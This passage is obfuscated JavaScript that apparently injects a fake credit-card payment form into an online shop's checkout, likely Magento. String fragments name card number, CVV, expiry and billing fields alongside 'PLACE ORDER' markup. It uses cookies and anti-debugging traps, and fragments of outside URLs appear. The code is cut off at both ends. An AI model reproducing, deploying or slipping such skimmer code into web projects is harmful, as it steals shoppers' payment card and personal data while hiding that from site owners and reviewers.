_0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return 